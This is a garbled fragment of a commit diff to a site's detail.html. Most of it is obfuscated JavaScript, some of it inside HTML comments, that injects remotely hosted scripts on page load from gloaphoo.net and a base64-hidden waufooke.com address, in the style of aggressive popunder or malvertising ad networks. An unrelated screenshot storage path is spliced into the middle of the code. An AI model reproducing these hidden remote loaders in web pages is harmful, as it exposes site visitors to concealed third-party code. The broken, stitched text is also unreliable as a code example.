+ZoZ+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.D:+h:+=i66lE:si6M+e:+v:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+k:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('gloaphoo.net',6905628,document.createElement('script'),_ibzbdvsy)</script> -->  
+<!--   <script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BD;$._Eu<$.Fo;$._Eu+=$.y){switch($._Eu){case $.Fl:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=6905585,t.a=6905584,t.v=360,t.w=1,t.h=10,t.y=3,t._=true,t.g=g[$.Jw](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.k='Ly93YXVmb29rZS5jb20vNS82OTA1NTg1',t.A=2,t.S=$.Iq*1705242538,t.P='Zez$#t^*EFng',t.M='mmg',t.T='pohwwm19aln',t.B='7chhj8i1',t.N='6e0',t.I='iy4v2gnj6oh',t.C='_peyrpcxo',t.R='_srchavba';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function w(){for($._DH=$.BD;$._DH<$.CB;$._DH+=$.y){switch($._DH){case $.y:t[$.Ih](s.J,$.Gr+($.BD,f.Z)()),t[$.Ii](s.$,c.Q[d.O]),t[$.Il]=function(){if($.ad===t[$.bJ]){for($._DA=$.BD;$._DA<$.CB;$._DA+=$.y){switch($._DA){case $.y:n[$.l](function(n){for($._Bb=$.BD;$._Bb<$.CB;$._Bb+=$.y){switch($._Bb){case $.y:u[r]=e;break;case $.BD:var t=n[$.Gv]($.dy),r=t[$.cj]()[$.eF](),e=t[$.Bt]($.dy);break;}}}),u[s.W]?(l=!$.BD,($.BD,a.nn)(u[s.W])):u[s.tn]&&($.BD,a.nn)(u[s.tn]);break;case $.BD:var n=t[$.cr]()[$.dd]()[$.Gv](new RegExp($.dz,$.Bu)),u=$.$();break;}}}},t[$.Ij]();break;case $.BD:var t=new window[$.Jj]();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Di]=function(){return $.Jt+d.e+$.bh;},t.z=function(){return $.Jz+d.e;},t.D=function(){return($.BD,a.H)();},t.F=function(){return[($.BD,u.L)(o.G[$.Ds],o[$.Go][$.Ds]),($.BD,u.L)(o[$.Er][$.Ds],o[$.Go][$.Ds])][$.Bt]($.bp);},t.V=function(){for($._Bd=$.BD;$._Bd<$.CB;$._Bd+=$.y){switch($._Bd){case $.y:n.id=i.U,window[$.JI](n,$.Jv);break;case $.BD:var n=$.$(),t=r(function(){($.BD,f.X)()&&(v(t),w());},$.Jk);break;}}},t.Y=w,t.K=function(){return new Promise(function(t,e){var u=$.BD,i=r(function(){for($._CH=$.BD;$._CH<$.CB;$._CH+=$.y){switch($._CH){case $.y:n?(v(i),l&&(($.BD,f[$.Dq])(),t(n)),t()):$.Fo<=u&&(v(i),e()),u+=$.y;break;case $.BD:var n=($.BD,a.H)();break;}}},$.Jk);});};break;case $.CB:var u=e($.CB),i=e($.Cf),o=e($.Fk),c=e($.Fl),f=e($.Fm),a=e($.Fn),d=e($.BD),s=e($.Fo),l=!$.y;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._CJ=$.BD;$
==== commit 90e639a2: "Update detail.html" ====
--- a/detail.html
+++ b/detail.html
@@ -135,7 +135,7 @@
 
 
 
-  //ads ones
+  <!-- ads ones -->
 <script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
   
   <script type="text/javascript">
